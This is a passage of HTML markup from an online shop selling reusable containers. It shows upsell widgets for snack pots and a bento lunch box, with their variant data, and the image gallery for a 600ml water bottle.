              <product-form data-section="template--17677723467841__main-product_upsell_rXR9U3-0"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_rXR9U31" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32373619228737">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="4522500030529" /><input type="hidden" name="section-id" value="template--17677723467841__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--17677723467841__main upsell--btn-right color-background-2 accent-color-text'
            data-style="add_button" 
            data-selected="false"
            data-handle="stainless-steel-snack-pots"
            data-toggle="false"
            data-id="39973815353409"
            data-product-id="6604009406529"
            data-skip-non-existent='true'
            data-skip-unavailable="true"
            
              data-update-prices='true'
              data-price="1595.0"
              data-compare-price="1595"
              data-percentage-left="1.0"
              data-fixed-discount="0.0"
              data-money-format="${{amount}}"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ecococoon.com.au/cdn/shop/files/EcococoonSnackPots-BLueberry2.jpg?v=1718913112&width=500"
                      alt="Stainless Steel Snack Pots"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content hide-compare-price'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/stainless-steel-snack-pots'>
                      Stainless Steel Snack Pots
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$15.95</span>
                      <span class='compare-price hidden'>$15.95</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Colour]">
                            
<option value="Mint" class="">
                                Mint
                              </option>
                            
<option value="Grape" class="">
                                Grape
                              </option>
                            
<option value="Blueberry" class="">
                                Blueberry
                              </option>
                            
<option value="Limoncello" class="">
                                Limoncello
                              </option>
                            
<option value="Pink Rose" class="">
                                Pink Rose
                              </option>
                            
<option value="Emerald Green" class="unavailable">
                                Emerald Green - Unavailable
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":39973815353409,"title":"Mint","option1":"Mint","option2":null,"option3":null,"sku":"SP-2-Mint","requires_shipping":true,"taxable":true,"featured_image":{"id":32670564220993,"product_id":6604009406529,"position":3,"created_at":"2024-06-20T23:39:25+10:00","updated_at":"2024-06-21T05:51:52+10:00","alt":null,"width":2988,"height":2988,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/EcococoonSnackPots-Mint2.jpg?v=1718913112","variant_ids":[39973815353409]},"available":true,"name":"Stainless Steel Snack Pots - Mint","public_title":"Mint","options":["Mint"],"price":1595,"weight":20,"compare_at_price":1595,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":25589326282817,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2988,"width":2988,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/EcococoonSnackPots-Mint2.jpg?v=1718913112"}},"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[],"price":1595,"compare_at_price":1595,"per_delivery_price":1595,"selling_plan_id":3115712577,"selling_plan_group_id":"1b374c208b2f248bb87eccd9fc1042ccf5b29172"}]},{"id":39973815386177,"title":"Grape","option1":"Grape","option2":null,"option3":null,"sku":"SP-2-Grape","requires_shipping":true,"taxable":true,"featured_image":{"id":32670564319297,"product_id":6604009406529,"position":5,"created_at":"2024-06-20T23:39:25+10:00","updated_at":"2024-06-20T23:40:08+10:00","alt":null,"width":3024,"height":3024,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/EcococoonSnackPots-Grape2.jpg?v=1718890808","variant_ids":[39973815386177]},"available":true,"name":"Stainless Steel Snack Pots - Grape","public_title":"Grape","options":["Grape"],"price":1595,"weight":20,"compare_at_price":1595,"inventory_management":"shopify","barcode":"9344160002858","featured_media":{"alt":null,"id":25589326381121,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/EcococoonSnackPots-Grape2.jpg?v=1718890808"}},"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[],"price":1595,"compare_at_price":1595,"per_delivery_price":1595,"selling_plan_id":3115614273,"selling_plan_group_id":"1b374c208b2f248bb87eccd9fc1042ccf5b29172"}]},{"id":40277956493377,"title":"Blueberry","option1":"Blueberry","option2":null,"option3":null,"sku":"Sp-2-Blueberry","requires_shipping":true,"taxable":true,"featured_image":{"id":32670564679745,"product_id":6604009406529,"position":1,"created_at":"2024-06-20T23:39:25+10:00","updated_at":"2024-06-21T05:51:52+10:00","alt":null,"width":2915,"height":2915,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/EcococoonSnackPots-BLueberry2.jpg?v=1718913112","variant_ids":[40277956493377]},"available":true,"name":"Stainless Steel Snack Pots - Blueberry","public_title":"Blueberry","options":["Blueberry"],"price":1595,"weight":200,"compare_at_price":1595,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":25589326348353,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2915,"width":2915,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/EcococoonSnackPots-BLueberry2.jpg?v=1718913112"}},"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[],"price":1595,"compare_at_price":1595,"per_delivery_price":1595,"selling_plan_id":3115548737,"selling_plan_group_id":"1b374c208b2f248bb87eccd9fc1042ccf5b29172"}]},{"id":41093432574017,"title":"Limoncello","option1":"Limoncello","option2":null,"option3":null,"sku":"SP-2-Limoncello","requires_shipping":true,"taxable":true,"featured_image":{"id":32670564286529,"product_id":6604009406529,"position":4,"created_at":"2024-06-20T23:39:25+10:00","updated_at":"2024-06-21T05:51:52+10:00","alt":null,"width":2794,"height":2794,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/EcococoonSnackPots-Limoncello2.jpg?v=1718913112","variant_ids":[41093432574017]},"available":true,"name":"Stainless Steel Snack Pots - Limoncello","public_title":"Limoncello","options":["Limoncello"],"price":1595,"weight":20,"compare_at_price":1595,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":25589326250049,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2794,"width":2794,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/EcococoonSnackPots-Limoncello2.jpg?v=1718913112"}},"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[],"price":1595,"compare_at_price":1595,"per_delivery_price":1595,"selling_plan_id":3115647041,"selling_plan_group_id":"1b374c208b2f248bb87eccd9fc1042ccf5b29172"}]},{"id":41359782084673,"title":"Pink Rose","option1":"Pink Rose","option2":null,"option3":null,"sku":"SP-2-PinkRose","requires_shipping":true,"taxable":true,"featured_image":{"id":32670564253761,"product_id":6604009406529,"position":2,"created_at":"2024-06-20T23:39:25+10:00","updated_at":"2024-06-21T05:51:52+10:00","alt":null,"width":3024,"height":3024,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/EcococoonSnackPots-PinkRose2.jpg?v=1718913112","variant_ids":[41359782084673]},"available":true,"name":"Stainless Steel Snack Pots - Pink Rose","public_title":"Pink Rose","options":["Pink Rose"],"price":1595,"weight":20,"compare_at_price":1595,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":25589326315585,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/EcococoonSnackPots-PinkRose2.jpg?v=1718913112"}},"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[],"price":1595,"compare_at_price":1595,"per_delivery_price":1595,"selling_plan_id":3115581505,"selling_plan_group_id":"1b374c208b2f248bb87eccd9fc1042ccf5b29172"}]},{"id":42954789158977,"title":"Emerald Green","option1":"Emerald Green","option2":null,"option3":null,"sku":"SP-2-EmeraldGreen","requires_shipping":true,"taxable":true,"featured_image":{"id":36325625790529,"product_id":6604009406529,"position":6,"created_at":"2025-10-17T07:29:15+10:00","updated_at":"2025-10-17T07:30:55+10:00","alt":null,"width":1500,"height":1500,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/IMG_1.jpg?v=1760650255","variant_ids":[42954789158977]},"available":false,"name":"Stainless Steel Snack Pots - Emerald Green","public_title":"Emerald Green","options":["Emerald Green"],"price":1595,"weight":20,"compare_at_price":1595,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27920033087553,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/IMG_1.jpg?v=1760650255"}},"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[],"price":1595,"compare_at_price":1595,"per_delivery_price":1595,"selling_plan_id":3115679809,"selling_plan_group_id":"1b374c208b2f248bb87eccd9fc1042ccf5b29172"}]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_rXR9U32"
                  id="DisplayedSubmitBtn-template--17677723467841__main-product_upsell_rXR9U3-1"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--17677723467841__main-product_upsell_rXR9U3-1"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_rXR9U32" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39973815353409">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6604009406529" /><input type="hidden" name="section-id" value="template--17677723467841__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--17677723467841__main upsell--btn-right color-background-2 accent-color-text'
            data-style="add_button" 
            data-selected="false"
            data-handle="bento-lunch-box-with-2-compartments-leak-proof"
            data-toggle="false"
            data-id="42277672910913"
            data-product-id="6661376114753"
            data-skip-non-existent='true'
            data-skip-unavailable="true"
            
              data-update-prices='true'
              data-price="6995.0"
              data-compare-price="6995"
              data-percentage-left="1.0"
              data-fixed-discount="0.0"
              data-money-format="${{amount}}"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ecococoon.com.au/cdn/shop/files/20251005_121257.jpg?v=1760657843&width=500"
                      alt="Bento Lunch Box 2 - Leak Proof"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content hide-compare-price'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/bento-lunch-box-with-2-compartments-leak-proof'>
                      Bento Lunch Box 2 - Leak Proof
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$69.95</span>
                      <span class='compare-price hidden'>$69.95</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Color]">
                            
<option value="Grape" class="unavailable">
                                Grape - Unavailable
                              </option>
                            
<option value="Limoncello" class="unavailable">
                                Limoncello - Unavailable
                              </option>
                            
<option value="Mint" class="unavailable">
                                Mint - Unavailable
                              </option>
                            
<option value="Blueberry" class="unavailable">
                                Blueberry - Unavailable
                              </option>
                            
<option value="Pink Rose" class="unavailable">
                                Pink Rose - Unavailable
                              </option>
                            
<option value="Opaque" class="">
                                Opaque
                              </option>
                            
<option value="Emerald Green" class="">
                                Emerald Green
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":39973808603201,"title":"Grape","option1":"Grape","option2":null,"option3":null,"sku":"BB2-SS-Grape","requires_shipping":true,"taxable":true,"featured_image":{"id":36325939314753,"product_id":6661376114753,"position":2,"created_at":"2025-10-17T09:35:29+10:00","updated_at":"2025-10-17T09:39:45+10:00","alt":null,"width":2048,"height":1865,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/20251005_121416.jpg?v=1760657985","variant_ids":[39973808603201]},"available":false,"name":"Bento Lunch Box 2 - Leak Proof - Grape","public_title":"Grape","options":["Grape"],"price":6995,"weight":750,"compare_at_price":6995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27920325804097,"position":2,"preview_image":{"aspect_ratio":1.098,"height":1865,"width":2048,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/20251005_121416.jpg?v=1760657985"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40432080552001,"title":"Limoncello","option1":"Limoncello","option2":null,"option3":null,"sku":"BB2-SS-Limoncello","requires_shipping":true,"taxable":true,"featured_image":{"id":36325939478593,"product_id":6661376114753,"position":1,"created_at":"2025-10-17T09:35:29+10:00","updated_at":"2025-10-17T09:37:23+10:00","alt":null,"width":2048,"height":2004,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/20251005_121257.jpg?v=1760657843","variant_ids":[40432080552001]},"available":false,"name":"Bento Lunch Box 2 - Leak Proof - Limoncello","public_title":"Limoncello","options":["Limoncello"],"price":6995,"weight":750,"compare_at_price":6995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27920325967937,"position":1,"preview_image":{"aspect_ratio":1.022,"height":2004,"width":2048,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/20251005_121257.jpg?v=1760657843"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39973808570433,"title":"Mint","option1":"Mint","option2":null,"option3":null,"sku":"BB2-SS-Mint","requires_shipping":true,"taxable":true,"featured_image":{"id":36325939380289,"product_id":6661376114753,"position":6,"created_at":"2025-10-17T09:35:29+10:00","updated_at":"2025-10-17T09:39:45+10:00","alt":null,"width":2048,"height":2004,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/20251005_121206.jpg?v=1760657985","variant_ids":[39973808570433]},"available":false,"name":"Bento Lunch Box 2 - Leak Proof - Mint","public_title":"Mint","options":["Mint"],"price":6995,"weight":750,"compare_at_price":6995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27920325869633,"position":6,"preview_image":{"aspect_ratio":1.022,"height":2004,"width":2048,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/20251005_121206.jpg?v=1760657985"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40277944959041,"title":"Blueberry","option1":"Blueberry","option2":null,"option3":null,"sku":"BB2-SS-Blueberry","requires_shipping":true,"taxable":true,"featured_image":{"id":36325939347521,"product_id":6661376114753,"position":5,"created_at":"2025-10-17T09:35:29+10:00","updated_at":"2025-10-17T09:39:45+10:00","alt":null,"width":2048,"height":1955,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/20251005_121337.jpg?v=1760657985","variant_ids":[40277944959041]},"available":false,"name":"Bento Lunch Box 2 - Leak Proof - Blueberry","public_title":"Blueberry","options":["Blueberry"],"price":6995,"weight":750,"compare_at_price":6995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27920325836865,"position":5,"preview_image":{"aspect_ratio":1.048,"height":1955,"width":2048,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/20251005_121337.jpg?v=1760657985"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40650737713217,"title":"Pink Rose","option1":"Pink Rose","option2":null,"option3":null,"sku":"BB2-SS-PinkRose","requires_shipping":true,"taxable":true,"featured_image":{"id":36325939445825,"product_id":6661376114753,"position":4,"created_at":"2025-10-17T09:35:29+10:00","updated_at":"2025-10-17T09:39:45+10:00","alt":null,"width":2048,"height":1969,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/20251005_121533.jpg?v=1760657985","variant_ids":[40650737713217]},"available":false,"name":"Bento Lunch Box 2 - Leak Proof - Pink Rose","public_title":"Pink Rose","options":["Pink Rose"],"price":6995,"weight":750,"compare_at_price":6995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27920325935169,"position":4,"preview_image":{"aspect_ratio":1.04,"height":1969,"width":2048,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/20251005_121533.jpg?v=1760657985"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42277672910913,"title":"Opaque","option1":"Opaque","option2":null,"option3":null,"sku":"BB2-SS","requires_shipping":true,"taxable":true,"featured_image":{"id":36325939413057,"product_id":6661376114753,"position":7,"created_at":"2025-10-17T09:35:29+10:00","updated_at":"2025-10-17T09:39:45+10:00","alt":null,"width":2048,"height":2048,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/20251005_121634.jpg?v=1760657985","variant_ids":[42277672910913]},"available":true,"name":"Bento Lunch Box 2 - Leak Proof - Opaque","public_title":"Opaque","options":["Opaque"],"price":6995,"weight":750,"compare_at_price":6995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27920325902401,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/20251005_121634.jpg?v=1760657985"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42954973085761,"title":"Emerald Green","option1":"Emerald Green","option2":null,"option3":null,"sku":"BB2-SS-EmeraldGreen","requires_shipping":true,"taxable":true,"featured_image":{"id":36325939281985,"product_id":6661376114753,"position":3,"created_at":"2025-10-17T09:35:29+10:00","updated_at":"2025-10-17T09:39:45+10:00","alt":null,"width":2048,"height":2005,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/20251005_121453.jpg?v=1760657985","variant_ids":[42954973085761]},"available":true,"name":"Bento Lunch Box 2 - Leak Proof - Emerald Green","public_title":"Emerald Green","options":["Emerald Green"],"price":6995,"weight":750,"compare_at_price":6995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27920325771329,"position":3,"preview_image":{"aspect_ratio":1.021,"height":2005,"width":2048,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/20251005_121453.jpg?v=1760657985"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_rXR9U33"
                  id="DisplayedSubmitBtn-template--17677723467841__main-product_upsell_rXR9U3-2"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--17677723467841__main-product_upsell_rXR9U3-2"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_rXR9U33" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42277672910913">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6661376114753" /><input type="hidden" name="section-id" value="template--17677723467841__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>


              <a href="/products/water-bottle-600ml" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--17677723467841__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17677723467841__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&width=550 550w,//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&width=1445"
    alt="600ml Water Bottle - Leak-Free"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24491301994561"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&width=550 550w,//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&width=1445"
    alt="600ml Water Bottle - Leak-Free"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24491301961793"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&width=550 550w,//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&width=1445"
    alt="600ml Water Bottle - Leak-Free"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24491302092865"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&width=550 550w,//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&width=1445"
    alt="600ml Water Bottle - Leak-Free"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24491302027329"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&width=550 550w,//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&width=1445"
    alt="600ml Water Bottle - Leak-Free"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24491301896257"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&width=550 550w,//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&width=1445"
    alt="600ml Water Bottle - Leak-Free"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24491301929025"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&width=550 550w,//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&width=1445"
    alt="600ml Water Bottle - Leak-Free"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24491302060097"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&width=550 550w,//ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&width=1445"
    alt="600ml Water Bottle - Leak-Free"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23180367102017"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&width=550 550w,//ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&width=1445"
    alt="600ml Water Bottle - Leak-Free"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23180430311489"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585 390w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&width=1445"
    alt="Ecococoon Leak Free cap. The only stainless steel bottle with a one way valve for no more spills."
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="23180367233089"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&width=550 550w,//ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585 1063w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&width=1445"
    alt="600ml Water Bottle - Leak-Free"
    loading="lazy"
    width="1100"
    height="917"
    data-media-id="27217063116865"
  ></div>
  </div>
</product-modal>


  

<script src="//ecococoon.com.au/cdn/shop/t/48/assets/product-modal.js?v=52128055760098790431752793910" defer="defer"></script>
    <script src="//ecococoon.com.au/cdn/shop/t/48/assets/media-gallery.js?v=116888628631191181381752793910" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17677723467841__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17677723467841__main"]') ||
        document.querySelector('variant-selects[data-section="template--17677723467841__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17677723467841__main'
      ).textContent;
